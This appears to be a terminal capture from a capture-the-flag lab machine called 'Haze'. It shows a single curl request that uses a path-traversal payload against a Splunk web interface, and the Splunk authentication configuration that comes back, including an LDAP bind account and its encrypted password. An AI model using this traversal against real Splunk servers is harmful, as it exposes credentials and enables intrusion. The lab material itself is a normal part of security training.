 ┌──(kalin㉿kali)-[~/Haze]
└─$ curl -X GET http://10.10.11.61:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0

[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname

[authentication]
authSettings = Haze LDAP Auth
authType = LDAP